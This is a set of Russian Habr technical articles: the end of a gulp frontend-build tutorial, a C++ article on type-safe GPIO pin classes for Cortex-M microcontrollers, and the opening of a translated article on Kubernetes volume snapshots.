Таск по картинкам будет выглядеть так:
```
gulp.task('image:build', function () {
gulp.src(path.src.img) //Выберем наши картинки
.pipe(imagemin({ //Сожмем их
progressive: true,
svgoPlugins: [{removeViewBox: false}],
use: [pngquant()],
interlaced: true
}))
.pipe(gulp.dest(path.build.img)) //И бросим в build
.pipe(reload({stream: true}));
});
```
Я использую дефолтные настройки imagemin, за исключением interlaced. Подробнее об API этого плагина можно прочесть [тут](https://github.com/sindresorhus/gulp-imagemin).
Теперь, если мы положим какую-нибудь картинку в src/img и запустим команду:
```
gulp image:build
```
то увидим в build нашу оптимизированную картинку. Так же gulp любезно напишет в консоли сколько места он сэкономил для пользователей нашего сайта.
#### Шрифты
Со шрифтами мне обычно не нужно проводить никаких манипуляций, но что бы не рушить парадигму «Работаем в src/ и собираем в build/» — я просто копирую файлы из src/fonts и вставляю в build/fonts. Вот таск:
```
gulp.task('fonts:build', function() {
gulp.src(path.src.fonts)
.pipe(gulp.dest(path.build.fonts))
});
```
Теперь давайте определим таск с именем «build», который будет запускать все что мы с вами тут накодили:
```
gulp.task('build', [
'html:build',
'js:build',
'style:build',
'fonts:build',
'image:build'
]);
```
#### Изменения файлов
Чтобы не лазить все время в консоль давайте попросим gulp каждый раз при изменении какого то файла запускать нужную задачу. Для этого напишет такой таск:
```
gulp.task('watch', function(){
watch([path.watch.html], function(event, cb) {
gulp.start('html:build');
});
watch([path.watch.style], function(event, cb) {
gulp.start('style:build');
});
watch([path.watch.js], function(event, cb) {
gulp.start('js:build');
});
watch([path.watch.img], function(event, cb) {
gulp.start('image:build');
});
watch([path.watch.fonts], function(event, cb) {
gulp.start('fonts:build');
});
});
```
С понимаем не должно возникнуть проблем. Мы просто идем по нашим путям определенным в переменной path, и в функции вызывающейся при изменении файла — просим запустить нужный нам таск.
Попробуйте запустить в консоли:
```
gulp watch
```
И поменяйте разные файлы.
Ну не круто ли?
#### Веб сервер
Что бы насладиться чудом livereload — нам необходимо создать себе локальный веб-сервер. Для этого напишем следующий простой таск:
```
gulp.task('webserver', function () {
browserSync(config);
});
```
Тут даже нечего комментировать. Мы просто запустим livereload сервер с настройками, которые мы определили в объекте config. К тому же gulp вежливо откроет наш проект в браузере, а в консоль напишет ссылки на локальный сервер, и на тунель, который мы можем скинуть заказчику для демонстрации.
#### Очистка
Если вы добавите какую-нибудь картинку, потом запустите задачу image:build и потом картинку удалите — она останется в папке build. Так что было бы удобно — периодически подчищать ее. Создадим для этого простой таск
```
gulp.task('clean', function (cb) {
rimraf(path.clean, cb);
});
```
Теперь при запуске команды
```
gulp clean
```
просто будет удаляться папка build.
#### Финальный аккорд
Последним делом — мы определим дефолтный таск, который будет запускать всю нашу сборку.
```
gulp.task('default', ['build', 'webserver', 'watch']);
```
Окончательно ваш gulpfile.js будет выглядеть примерно [вот так](https://gist.github.com/Insayt/272c9b81936a03884768).
Теперь выполним в консоли
```
gulp
```
И вуаля. Заготовка для вашего проекта готова и ждет вас.
#### Пара слов в заключение
Эта статья задумывалась как способ еще раз освежить в памяти тонкости сборки frontend проектов, и для легкости передачи этого опыта новым разработчикам. Вам не обязательно использовать на своих проектах именно такой вариант сборки. Есть [yeoman.io](http://yeoman.io/), на котором вы найдете генераторы почти под любые нужды.
Я написал этот сборщик по трём причинам.
— Мне нравится использовать rigger в своем html коде
— Почти во всех сборках что я встречал — используется временная папка (обычно .tmp/), для записи промежуточных результатов сборки. Мне не нравится такой подход и я хотел избавиться от временных папок.
— И я хотел что бы все это было у меня из коробки.
Мою рабочую версию сборщика вы можете скачать на моем [github](https://github.com/Insayt/frontend-devil).
Надеюсь, статья оказалась полезной для вас.
P.S. Обо всех ошибках, недочетах и косяках — пожалуйста пишите в личку. | https://habr.com/ru/post/250569/ | null | ru | null |
# Трактат о Pinе. Мысли о настройке и работе с пинами на С++ для микроконтроллеров (на примере CortexM)
Последнее время я сильно увлекся вопросом надежности софта для микроконтроллеров, [0xd34df00d](https://habr.com/ru/users/0xd34df00d/) посоветовал мне [сильнодействующие препараты](https://ivorylang.org/ivory-introduction.html), но к сожалению руки пока не дошли до изучения Haskell и Ivory для микроконтроллеров, да и вообще до совершенно новых подходов к разработке ПО отличных от ООП. Я лишь начал очень медленно ~~вкуривать~~ функциональное программирование и формальные методы.
Все мои потуги в этих направлениях это, как было сказано в комментарии [ради любви к технологиям](https://habr.com/ru/post/473252/#comment_20809068), но есть подозрение, что сейчас никто не даст мне применять такие подходы (хотя, как говориться, поживем увидим). Уж больно специфические навыки должны быть у программиста, который все это дело будет поддерживать. Полагаю, что написав однажды программу на таком языке, моя контора будет долго искать человека, который сможет принять такой код, поэтому на практике для студентов и для работы я все еще по старинке использую С++.
Продолжу развивать тему о встроенном софте для небольших микроконтроллеров в устройствах для safety critical систем.
На этот раз попробую предложить способ работы с конкретными ножками микроконтроллера, используя обертку над регистрами, которую я описал в прошлой статье [Безопасный доступ к полям регистров на С++ без ущерба эффективности (на примере CortexM)](https://habr.com/ru/post/459642/)
Чтобы было общее представление того о чем я хочу рассказать, приведу небольшой кусок кода:
```
using Led1Pin = Pin, 5U, PinWriteableConfigurable> ;
using Led2Pin = Pin, 5U, PinWriteableConfigurable> ;
using Led3Pin = Pin, 8U, PinWriteable> ;
using Led4Pin = Pin, 9U, PinWriteable> ;
using ButtonPin = Pin, 10U, PinReadable> ;
//Этот вызов развернется в 2 строчки
// GPIOA::BSRR::Set(32) ; // reinterpret\_cast(0x40020018) = 32U
// GPIOС::BSRR::Set(800) ; // reinterpret\_cast(0x40020818) = 800U
PinsPack::Set() ;
//Ошибка компиляции, вывод к которому подключена кнопка настроен только на вход
ButtonPin::Set()
auto res = ButtonPin::Get() ;
```
Я решил разбить повествование на две статьи. На часть с мыслями по-поводу организации настройки портов и работы с Pinaми, и часть экспериментальную, описывающую объединение Pinов, которая, полагаю не будет иметь особо практического применения из-за сложности, но возможно будет интересна для того, чтобы показать насколько С++ может быть эффективным.
Введение
--------
Как я уже говорил, я обучаю студентов разработке ПО для измерительных устройств. Работа в университете — это мое хобби, основное место работы с университетом не связано, но тоже коррелирует с разработкой встроенного софта, в том числе и для высоко-надежных систем.
На ранних стадиях преподавания я рассказывал студентов про CMSIS и автоматические системы первоначальной настройки микроконтроллера (типа Cube), но через некоторое время понял:
* во-первых, студенты не понимают откуда что в коде берется, как оно вообще там все работает, что реально происходит в микроконтроллере;
* во вторых, это вообще не подходит для того, чтобы разрабатывать встроенный софт для надежного промышленного применения;
* можно приписать еще и в третьих, что для того чтобы моргнуть светодиодом сгенерируется столько кода, что лет так 30 назад Билл Гейтс за это проклял бы разработчика, но не думаю, что сейчас размер кода такая серьезная проблема для современных микроконтроллеров, поэтому она не считается.
Я не могу показывать студентам код, который мы используем на основной работе из-за NDA, поэтому решил использовать что-то самописное, что с одной стороны, позволит студентам показать все от самого низкого уровня (как обращаться к регистрам), а с другой стороны позволит писать бизнес логику, не задумываясь о внутренностях с наименьшим количеством ошибок.
Первым таким шагом, была обертка над регистрами. Логично, что вторым должны быть порты и пины. Поэтому с них и начнем.
### Порт
Порт — это средство общения микроконтроллера с внешним миром.
Порт может работать как цифровой вход и цифровой выход, некоторые порты могут работать в аналоговом режиме, т.е. на них можно подавать аналоговый сигнал, который затем будет поступать на входы АЦП, а таже функционировать в альтернативном режиме (это когда порт работает в режиме какой-нибудь периферии, скажем UART, SPI или USB). Для упрощения аналоговый и альтернативные режимы рассматривать не будем. Рассмотрим только два режима цифровой вход и выход:
* В режиме цифрового выхода на порт можно вывести 0 или 1,
0 — соответствует низкому уровню напряжения (земле);
1 — высокому уровню (питанию).
* В режиме цифрового входа порт считывает уровень напряжения на ножке.
0 — соответствует низкому значению;
1 — высокому.
Есть еще несколько настроек портов, такие как подтяжка к 0 или 1, для того чтобы порт не "висел" в воздухе и еще настройка типа выхода (c открытым колектором или двухтактный), но с точки зрения программирования нам эти вещи сейчас не интересны.
Давайте ограничимся простой абстракцией порта у которого есть методы `Set()` — установка 1, `Reset()` — установка 0, `Get()` — чтение состояния порта, `SetInput()` — установка в режим входа,`SetOutput()` — установка в режим выхода. Ради экономии текста, опустим метод `Reset()`.
Можно описать Port следующим классом:

Или, используя обертку над регистрами из прошлой статьи, кодом:
```
template
struct Port
{
\_\_forceinline static void Set(std::uint32\_t value)
{
T::BSRR::Write(static\_cast(value)) ;
}
\_\_forceinline static auto Get()
{
return T::IDR::Get() ;
}
\_\_forceinline static void SetInput(std::uint32\_t pinNum)
{
assert(pinNum <= 15U);
using ModerType = typename T::MODER::Type ;
static constexpr auto mask = T::MODER::FieldValues::Input::Mask ;
const ModerType offset = static\_cast(pinNum \* 2U) ;
auto value = T::MODER::Get() ; // получаем значение регистра MODER
value &= ~(mask << offset); // очищаем настройку для нужного порта
value |= (value << offset) ; // ставим новую настройку(На вход)
\*reinterpret\_cast(T::MODER::Address) = value ; //Записываем новое значение в регистр
}
//Здесь вариант с атомарной установкой значения...
\_\_forceinline static void SetOutput(std::uint32\_t pinNum)
{
assert(pinNum <= 15U);
using ModerType = typename T::MODER::Type ;
AtomicUtils::Set(
T::MODER::Address,
T::MODER::FieldValues::Output::Mask,
T::MODER::FieldValues::Output::Value,
static\_cast(pinNum \* uint8\_t{2U})
) ;
}
} ;
```
Кому интересно, как сделан атомарный доступ см ниже:
**Атомарный доступ с помощью инструкций LDREX и CLREX**Первоисточник: [Атомарные операции в Cortex-M3](http://we.easyelectronics.ru/STM32/atomarnye-operacii-v-cortex-m3.html)
> Команда LDREX загружает значение по указанному адресу в регистр и взводит специальный флаг процессора, сигнализирующий об эксклюзивном доступе к памяти.
>
> STREX — проверяет не был-ли нарушен эксклюзивный доступ к памяти, если нет, то записывает значение из входного регистра по указанному адресу и сбрасывает флаг эксклюзивного доступа. При этом в выходном регистре будет записан ноль. Если инструкция STREX запишет 0 в выходной регистр, это будет означать гарантию того, что никакие другие процессы в системе не получили доступ к области памяти между LDREX и STREX, иначе STREX ничего не запишет в память и в выходной регистре будет записана 1. Это значит, что значение в памяти могло изменится (а могло и нет, могло просто произойти прерывание) и нам надо снова перечитать его из памяти модифицировать и снова попытаться его сохранить. Естественно, чем меньше кода между LDREX и STREX, тем меньше вероятность, что там произойдёт прерывание и больше шансов обновить значение с первого раза.
```
template
struct AtomicUtils
{
static void Set(T address, T mask, T value, T offset)
{
T oldRegValue ;
T newRegValue ;
do
{
oldRegValue = \*reinterpret\_cast(address);
newRegValue = oldRegValue;
newRegValue &= ~(mask << (offset));
newRegValue |= (value << (offset));
} while (
!AtomicUtils::TryToWrite(reinterpret\_cast(address),
oldRegValue,
newRegValue)
) ;
}
private:
static bool TryToWrite(volatile T\* ptr, T oldValue, T newValue)
{
using namespace std ;
// читаем значение переменной и сравниваем со старым значением
if(\_\_LDREX(ptr) == static\_cast(oldValue))
{
// пытаемся записать в переменную новое значение
return (\_\_STREX(static\_cast(newValue), static\_cast(ptr)) == 0) ;
}
\_\_CLREX();
return false ;
}
};
```
Все сделали класс и забыли о нем. Его вообще не надо использовать на уровне бизнес логики, так как он совсем не безопасный, он служит чисто как обертка над регистрами, которые отвечают за работу с портом микроконтроллера. Вообще все его методы должны быть приватными (как показано в дизайне), чтобы у программиста уровня приложения не было соблазна использовать эти методы и не накликать беду. Я сейчас не будут делать эти методы приватными и специально добавлять друзей, дабы не загромождать итак уже довольно большой код, но посыл понятен. Переходим к Pinам
### Pin
Конкретный Pin порта мы хотим сделать безопасным и процесоро-независимым. Нужно запретить делать пользователю, то чего ему делать не положено и отвязать его от микропроцессора.
Итак, конкретный Pin должен иметь связь с портом, номер пина и `Get()` и `Set()` методы. Эти два метода актуальны для любого микроконтроллера. Так же как, скорее всего, для любого микроконтроллера актуальны методы настройки Pin на вход или выход. А вот перевод в альтернативный режим или в аналоговый не всегда поддерживается микроконтроллерами, поэтому, чтобы не зависеть от микроконтроллеров не будем добавлять эту возможность, ниже я поясню, этот момент. Наша абстракция Pin для любого микроконтроллера будет выглядеть следующим образом:

Можно сделать обычный класс, можно сделать полностью статический. Чтобы не создавать отдельно объекты класс `Pin` здесь я сделаю статический класс, но ничего не запрещает сделать это обычным классом. В общем это уже дело реализации, остановлюсь на статическом классе, мне кажется он проще и кода меньше.
```
template
struct Pin
{
using PortType = Port ;
static constexpr uint32\_t pin = pinNum ;
static void Set()
{
static\_assert(pinNum <= 15U, "There are only 16 pins on port") ;
Port::Set(1U << pinNum) ;
}
static void Reset()
{
static\_assert(pinNum <= 15U, "There are only 16 pins on port") ;
Port::Reset(1U << (pinNum)) << 16) ;
}
static auto Get()
{
return (Port::Get() & ( 1 << pinNum)) >> pinNum;
}
static void SetInput()
{
static\_assert(pinNum <= 15U, "There are only 16 pins on port") ;
Port::SetInput(pinNum);
}
static void SetOutput()
{
static\_assert(pinNum <= 15U, "There are only 16 pins on port") ;
Port::SetOutput(pinNum);
}
} ;
```
Сразу же добавили частичку статической проверки: пинов на порту у нас 16, поэтому пользователю уже не позволено передавать значение больше 15. Внимательный читатель заметит, что не у всех микроконтроллеров 15 пинов на одном порту. Да, можно этот параметр задавать в парметре шаблона, а можно просто константой. Здесь, я хотел показать, что у нас уже есть возможность запретить пользователю сделать неправильные вещи на уровне типа. По сути мы объявили тип Pin, который не может принимать значение номера Pina больше 15.
Использовать класс можно так:
```
using Led1 = Pin, 5U> ;
using Led4 = Pin, 9U> ;
Led1::Set() ;
Led4::Set() ;
```
Теперь немного отойду от темы и затрону вопрос как можно настраивать аппаратную часть для устройства.
### Немного о настройке аппаратной части микроконтроллера
Пользователь [Vadimatorikda](https://habr.com/ru/users/vadimatorikda/) в статье [Пять лет использования C++ под проекты для микроконтроллеров в продакшене](https://habr.com/ru/post/461113/) поделился минусами использования С++ для своих проектов. В том числе описал и проблемы с которыми встречался я. С моей точки зрения он сделал очень правильные вывод:
> использование «универсальных конструкторов модулей» лишь без надобности усложняет программу. Куда проще оказывается поправить регистры конфигурации под новый проект, чем копаться в связях между объектами, а потом еще и в библиотеке HAL-а;
Проекты в которых я работал всегда имеют специальные спецификации, которые описывают все настройки микроконтроллера и всей его периферии. Эти настройки в большинстве случаев не меняются в течении работы и поэтому нет смысла засовывать во все классы возможность настройки пинов, портов, системы тактирования и так далее… Логичнее сделать классы простыми и только с той функциональностью, которая действительно нужна для работы. Это избавит от необходимости лазить по разным местам и искать где, что настраивается и перенастраиваться.
Обычно для настройки периферии я использую функцию \_\_low\_level\_int() это IAR встроенная функция, которая вызывается еще до инициализации всех переменных и объектов. Т.е. можно быть уверенным, что до того как объекты будут инициализированы, вся необходимая периферия микроконтроллера уже будет настроена и можно смело вызывать методы объектов или статических классов.
**Пример таких настроек (система тактирования, порты, SPI для драйвера e-paper):**
```
extern "C"
{
int __low_level_init(void)
{
//Switch on external 16 MHz oscillator
RCC::CR::HSEON::Enable::Set() ;
while (!RCC::CR::HSERDY::Enable::IsSet())
{
}
//Switch system clock on external oscillator
RCC::CFGR::SW::Hse::Set() ;
while (!RCC::CFGR::SWS::Hse::IsSet())
{
}
//Switch on clock on PortA and PortC, PortB
RCC::AHB1ENRPack<
RCC::AHB1ENR::GPIOCEN::Enable,
RCC::AHB1ENR::GPIOAEN::Enable,
RCC::AHB1ENR::GPIOBEN::Enable
>::Set() ;
RCC::APB1ENRPack<
RCC::APB1ENR::TIM5EN::Enable,
RCC::APB1ENR::SPI2EN::Enable
>::Set() ;
// LED1 on PortA.5, set PortA.5 as output
GPIOA::MODER::MODER5::Output::Set() ;
// PortB.13 - SPI3_CLK, PortB.15 - SPI2_MOSI, PB1 -CS, PB2- DC, PB8 -Reset
GPIOB::MODERPack<
GPIOB::MODER::MODER1::Output, //CS
GPIOB::MODER::MODER2::Output, //DC
GPIOB::MODER::MODER8::Output, //Reset
GPIOB::MODER::MODER9::Intput, //Busy
GPIOB::MODER::MODER13::Alternate, //CLK
GPIOB::MODER::MODER15::Alternate, //MOSI
>::Set() ;
GPIOB::AFRHPack<
GPIOB::AFRH::AFRH13::Af5,
GPIOB::AFRH::AFRH15::Af5
>::Set() ;
// LED2 on PortC.9, LED3 on PortC.8, LED4 on PortC.5 so set PortC.5,8,9 as output
GPIOC::MODERPack<
GPIOC::MODER::MODER5::Output,
GPIOC::MODER::MODER8::Output,
GPIOC::MODER::MODER9::Output
>::Set() ;
SPI2::CR1Pack<
SPI2::CR1::MSTR::Master, //SPI2 master
SPI2::CR1::BIDIMODE::Unidirectional2Line,
SPI2::CR1::DFF::Data8bit,
SPI2::CR1::CPOL::Low,
SPI2::CR1::CPHA::Phase1edge,
SPI2::CR1::SSM::NssSoftwareEnable,
SPI2::CR1::BR::PclockDiv64,
SPI2::CR1::LSBFIRST::MsbFisrt,
SPI2::CR1::CRCEN::CrcCalcDisable
>::Set() ;
SPI2::CRCPR::CRCPOLY::Set(10U) ;
return 1;
}
}
```
**Замечу**
Так как с помощью регистров можно сделать очень много плохих вещей, то функция \_\_low\_level\_init() должна быть единственным местом, где идет обращение к регистрам и настраивается процессоро-зависимая часть периферии, в любом другом коде, обращение к регистрам должно быть строго запрещено.
Если, же все таки нужно, что-то перенастроить, например режим работы Pina с выхода на вход и обратно (если вы, скажем реализуете программно какой-нибудь однопроводной интерфейс), то необходимо будет вызывать метод соответствующей периферии(если ей позволено настраиваться спецификацией).
С Pinaми по идее ничего больше делать не надо. Как я уже сказал, в редких случая (см пример выше) нам нужна настройка Pina на вход и выход, поэтому просто так удалять методы `SetInput()` и `SetOutput()` нельзя. В связи с этим снова вернемся к классу `Pin`
### Расширенный класс для Pin
Как я уже говорил, обычно в проектах, в которых я участвую, все прописано в спецификациях, в том числе и режимы настройки каждого пина каждого порта. Некоторые пины настроены только как вход, а некоторые как выход на всю свою жизнь.
И у нас должна быть возможность сделать так, чтобы у Pinа, настроенного на вход не было возможности вызвать метод `Set()`, и наоборот для Pinа, настроенного на выход, не было даже намека на метод `Get()`.
Пины же, которые могут работать в обоих режимах, должны быть конфигурируемы. Для этого можно ввести интерфейсы:
```
struct PinConfigurable{}; //Pin можно сконфигурировать
struct PinReadable{}; //Pin можно считать
struct PinWriteable{}; //В Pin можно записать
struct PinReadableConfigurable: PinReadable, PinConfigurable{}; //Pin можно читать и конфигурировать
struct PinWriteableConfigurable: PinWriteable, PinConfigurable{}; //В Pin можно писать и конфигурировать
struct PinAlmighty: PinReadableConfigurable, PinWriteableConfigurable{}; //Всемогущий Pin
```
Всемогущий Pin может делать что угодно, но он самый небезопасный и здесь он чисто для примера.
C помощью SFINAE можно определить набор методов для Pin, имеющих разные интерфейсы, чтобы не загружать сильно код покажу только 3 метода:
```
template
struct Pin
{
using PortType = Port ;
static constexpr uint32\_t pin = pinNum ;
//Метод Set() должен быть доступен только для пинов настроенных на выход
\_\_forceinline template::value>>
static void Set()
{
static\_assert(pinNum <= 15U, "There are only 16 pins on port") ;
Port::Set(uint8\_t(1U) << pinNum) ;
}
//Метод быть Get() должен доступен только для пинов настроенных на вход
\_\_forceinline template::value>>
static auto Get()
{
return (Port::Get() & ( 1 << pinNum)) >> pinNum;
}
//Метод должен быть доступен только для пина способного настроиться на выход
\_\_forceinline template::value>>
static void SetOutput()
{
static\_assert(pinNum <= 15U, "There are only 16 pins on port") ;
Port::SetOutput(pinNum);
}
} ;
```
**Полный код тут:**
```
#ifndef REGISTERS_PIN_HPP
#define REGISTERS_PIN_HPP
#include "susudefs.hpp" //for __forceinline
#include "port.hpp" //for Port
struct PinConfigurable
{
};
struct PinReadable
{
};
struct PinWriteable
{
};
struct PinReadableConfigurable: PinReadable, PinConfigurable
{
};
struct PinWriteableConfigurable: PinWriteable, PinConfigurable
{
};
struct PinAlmighty: PinReadableConfigurable, PinWriteableConfigurable
{
};
template
struct Pin
{
using PortType = Port ;
static constexpr uint32\_t pin = pinNum ;
constexpr Pin() = default;
\_\_forceinline template::value>>
static void Set()
{
static\_assert(pinNum <= 15U, "There are only 16 pins on port") ;
Port::Set(uint8\_t(1U) << pinNum) ;
}
\_\_forceinline template::value>>
static void Reset()
{
static\_assert(pinNum <= 15U, "There are only 16 pins on port") ;
Port::Reset((uint8\_t(1U) << (pinNum)) << 16) ;
}
\_\_forceinline template::value>>
static void Toggle()
{
static\_assert(pinNum <= 15U, "There are only 16 pins on port") ;
Port::Toggle(uint8\_t(1U) << pinNum) ;
}
\_\_forceinline template::value>>
static auto Get()
{
return (Port::Get() & ( 1 << pinNum)) >> pinNum;
}
\_\_forceinline template::value>>
static void SetInput()
{
static\_assert(pinNum <= 15U, "There are only 16 pins on port") ;
Port::SetInput(pinNum);
}
\_\_forceinline template::value>>
static void SetOutput()
{
static\_assert(pinNum <= 15U, "There are only 16 pins on port") ;
Port::SetOutput(pinNum);
}
} ;
#endif //REGISTERS\_PIN\_HPP
```
Сделав такой класс, можем посмотреть в спецификацию настройки периферии, в ней может быть прописано, что то типа такого:
| Порт | Режим | Возможность настройки |
| --- | --- | --- |
| GPIOA.5 | Output | Да |
| GPIOC.3 | Output | Нет |
| GPIOC.13 | Input | Нет |
| GPIOC.12 | Input | Да |
| GPIOC.11 | Input/Output | Да |
* пин `GPIOA.5` используется для светодиода, должен работать в режиме выхода и может быть настроен только на режим выхода во время работы.
То в код мы переведем это так, как тип, принимающий только один порт GPIOA.5 и имеющий у себя только два метода для установки состояния Pinа и его конфигурирования: `Set()` `SetOutput()`:
```
using Led1Pin = Pin, 5U, PinWriteableConfigurable> ;
```
* пин `GPIOC.3`используется для светодиода, должен работать в режиме выхода, возможности настройки у него нет.
Для программиста это означает, что настройка будет происходить в функции `__low_level_init` через регистры, т.е. программист будет иметь возможность только устанавливать состояние порта через метод `Set()`. Поэтому конфигурация Pina будет выполнена следующим образом:
```
using Led3Pin = Pin, 8U, PinWriteable> ;
```
* пин `GPIOC.13` используется для кнопки и может работать только в режиме чтения.
```
using Button1Pin = Pin, 13U, PinReadable> ;
```
* пин `GPIOC.12` для другой кнопки настроен на вход, но может еще и сам себя в этот режим конфигурировать, то:
```
using Button2Pin = Pin, 12U, PinReadableConfigurable> ;
```
* Ну и на порте `GPIOC.11` находится пин, который может работать в любом режиме:
```
using SuperPin = Pin, 11U, PinAlmighty> ;
```
Сконфигурировав так пины, мы позволим пользователю (программисту) делать только то, что утверждено спецификацией:
```
Led1Pin::SetOutput() ;
Led1Pin::Set() ;
Led1::SetInput() ; //Ошибка, нет SetInput() мeтода. Не поддерживает PinReadableConfigurable
auto res = Led1Pin()::Get(); //Ошибка, нет Get() метода. Только PinWriteable
Led3::SetOuptut(); //Ошибка, нет SetOutput() метода. Не поддерживает PinWriteableConfigurable
auto res = Button1Pin::Get() ;
Button1Pin::Set(); //Ошибка, нет Set() метода. Не поддерживает PinWriteable
Button1Pin::SetInput(); //Ошибка, нет SetInput() метода. Не поддерживает PinReadableConfigurable
Button2Pin::SetInput() ;
Button2Pin::Get() ;
SuperPin::SetInput() ;
res = SuperPin::Get() ;
SuperPin::SetOutput() ;
SuperPin::Set() ;
```
Т.е. вся идея конфигурирования заключается в том, что программист смотрит спецификацию, ищет настройку пина и переписывает её в конфигурацию `Pin`, задавая соответствующий тип, а затем на уровне бизнес логики использует только те функции типа`Pin`, которые позволены в соответствии со спецификацией. Если `Pin`, настроен как `PinReadable`, то уж извините ни перенастроить его, ни установить в него из уровня приложении будет невозможно.
### Быстродействие
Быстродействие здесь точно такое же как и у Си и у ассемблерного кода, все методы сделаны принудительно inline, поэтому вызов функции, например `Set()` даже в режиме без оптимизации преобразуется в простой вызов установки бита, например:
```
Led1Pin::Set() ;
```
полностью идентично строке:
```
*reinterpret_cast(0x40020018) = 32 ;
```
ну или на более привычном CMSIS варианте
```
GPIOA->BSRR = GPIO_BSRR_BS5 ;
```
В принципе это вся идея, но тут меня посетила мысль, а что, если мне одновременно нужно установить (или режим поменять или сбросить) сразу несколько Pinов, находящихся на разных портах?
### Набор Pinов
В качестве эксперимента, я взял свою плату, на ней 4 светодиода, и они как раз находятся на разных портах: `GPIOA.5`, `GPIOC.5`, `GPIOC.8`, `GPIOC.9`;
Первое что приходит в голову, это вот такой код:
```
//конфигурируем Pinы
using Led1Pin = Pin, 5U, PinWriteable> ;
using Led2Pin = Pin, 5U, PinWriteable> ;
using Led3Pin = Pin, 8U, PinWriteable> ;
using Led4Pin = Pin, 9U, PinWriteable> ;
void main()
{
Led1Pin::Set();
Led2Pin::Set();
Led3Pin::Set();
Led4Pin::Set();
}
```
Вроде бы нормально, но, во-первых много кода, если Pinов будет 10, то придется 10 раз писать одно и то же — нехорошо. Поэтому я сделал класс PinsPack:
```
template
struct PinsPack{
\_\_forceinline inline static void Set()
{
Pass((T::Set(), true)...) ;
}
...
private:
//Вспомогательный метод для распаковки вариативного шаблона
\_\_forceinline template
static void inline Pass(Args... )
{
}
} ;
```
После этого можно будет написать проще, оно тоже развернется в те же 4 строчки:
```
void main()
{
PinsPack::Set() ;
//развернется в те же 4 строчки
// Led1Pin::Set(); -> GPIOA::BSRR::Set(32) ;
// Led2Pin::Set(); -> GPIOC::BSRR::Set(32) ;
// Led3Pin::Set(); -> GPIOC::BSRR::Set(256) ;
// Led4Pin::Set(); -> GPIOC::BSRR::Set(512) ;
}
```
Поэтому во вторых, такой код не оптимальный, ведь по сути мы можем сделать все установки в 2 строчки:
```
GPIOA::BSRR::Set(32) ; //Установить GPIOA.5 в 1
GPIOС::BSRR::Set(800) ; //Установить сразу GPIOC.5, GPIOC.8, GPIOC.9
```
А как это сделать на С++, я попробую описать в следующей статье. | https://habr.com/ru/post/473612/ | null | ru | null |
# Знакомимся с альфа-версией снапшотов томов в Kubernetes

***Прим. перев.**: оригинальная статья была недавно опубликована в блоге Kubernetes и написана сотрудниками компаний Google и Huawei (Jing Xu, Xing Yang, Saad Ali), активную деятельность которых вы непременно видели в GitHub'е проекта, если когда-либо интересовались фичами и проблемами K8s, связанными с хранением данных. Инженеры рассказывают о предназначении снапшотов томов (volume snapshots), их текущих возможностях и основах работы с ними.*
Kubernetes v1.12 представил альфа-версию поддержки снапшотов для томов. Эта возможность позволяет создавать и удалять снапшоты томов, а также создавать новые тома из снапшотов «родными» средствами системы — через Kubernetes API.
Что такое снапшот?
------------------
Многие системы хранения (вроде Google Cloud Persistent Disks, Amazon Elastic Block Storage и многочисленных систем хранения категории on-premise) предлагают возможность создания снапшота («снимка») для постоянного тома. Снапшот представляет собой копию тома на конкретный момент времени. Его можно использовать для provision'а нового тома (уже наполненного данными из снапшота) или восстановления существующего тома к предыдущему состоянию (которое представлено в снапшоте).
Зачем добавлять снапшоты в Kubernetes?
--------------------------------------
В системе плагинов томов Kubernetes уже доступна мощная абстракция, автоматизирующая provisioning, подключение и монтирование блочных и файловых хранилищ.
Обеспечение всех этих возможностей входит в цели Kubernetes по переносимости рабочих нагрузок: Kubernetes стремится создать уровень абстракции между приложениями, работающими как распределённые системы, и нижележащими кластерами таким образом, что приложения не зависят от специфики кластера, на котором они запущены, и развёртывание приложения не требует каких-либо специфичных для кластера знаний.
Группа [Kubernetes Storage SIG](https://github.com/kubernetes/community/tree/master/sig-storage) определила операции со снашпотами как критически важные возможности для множества рабочих нагрузок категории stateful. Например, администратор баз данных может захотеть снапшот своей БД перед тем, как выполнять с ней какую-то операцию.
Получив в Kubernetes API стандартный способ для вызова операций над снапшотами, пользователи Kubernetes могут работать с ними без необходимости в обходных путях (и ручного вызова операций, которые специфичны для системы хранения). Вместо этого, пользователям дали возможность встраивать операции над снашпотами в свои инструменты и политики со спокойным пониманием, что всё будет работать с любыми кластерами Kubernetes вне зависимости от нижележащего хранилища.
Ко всему прочему, эти примитивы Kubernetes функционируют как базовые строительные блоки, открывающие возможности для разработки более продвинутых фич enterprise-уровня по управлению хранилищем — например, по защите, репликации и миграции данных.
Какие плагины томов поддерживают снапшоты в Kubernetes?
-------------------------------------------------------
Kubernetes поддерживает три типа плагинов томов: in-tree, Flex и CSI. Подробности смотрите в [Kubernetes Volume Plugin FAQ](https://github.com/kubernetes/community/blob/master/sig-storage/volume-plugin-faq.md).
Снапшоты поддерживаются только для драйверов CSI (они не поддерживаются ни для in-tree, ни для Flex). Чтобы воспользоваться этой возможностью, убедитесь, что в кластере Kubernetes развёрнут CSI-драйвер, в котором реализована поддержка снапшотов.
К моменту этой публикации в блоге *(9 октября 2018 г. — **прим перев.**)*, снапшоты поддерживаются следующими CSI-драйверами:
* [GCE Persistent Disk](https://github.com/kubernetes-sigs/gcp-compute-persistent-disk-csi-driver);
* [OpenSDS](https://github.com/opensds/nbp/tree/master/csi/server);
* [Ceph RBD](https://github.com/ceph/ceph-csi/tree/master/pkg/rbd)
* [Portworx](https://github.com/libopenstorage/openstorage/tree/master/csi).
Поддержка снапшотов для [других драйверов](https://kubernetes-csi.github.io/docs/Drivers.html) находится в разработке и вскоре должна появиться. Больше подробностей о CSI и о том, как разворачивать CSI-драйверы, описано в публикации «[Container Storage Interface (CSI) for Kubernetes Goes Beta](https://kubernetes.io/blog/2018/04/10/container-storage-interface-beta/)» *(а также см. наш перевод заметки «[Понимаем Container Storage Interface (в Kubernetes и не только)](https://habr.com/company/flant/blog/424211/)» — **прим. перев.**)*.
Kubernetes API для снапшотов
----------------------------
Для управления снапшотами в Kubernetes Volume Snapshots представлено три новых объекта API аналогично тому, как это сделано в API для управления постоянными томами (Kubernetes Persistent Volumes):
* `VolumeSnapshot`
+ Создаётся пользователем Kubernetes для запроса на создание снапшота для указанного тома. Содержит информацию об операции над снапшотом, такую как timestamp снятия снапшота и готов ли он к использованию.
+ Подобно объекту `PersistentVolumeClaim`, создание и удаление этого объекта представляет собой желание пользователя создать или удалить ресурс кластера (снапшот).
* `VolumeSnapshotContent`
+ Создаётся драйвером CSI, когда снапшот был успешно создан. Содержит информацию о снапшоте включая его ID.
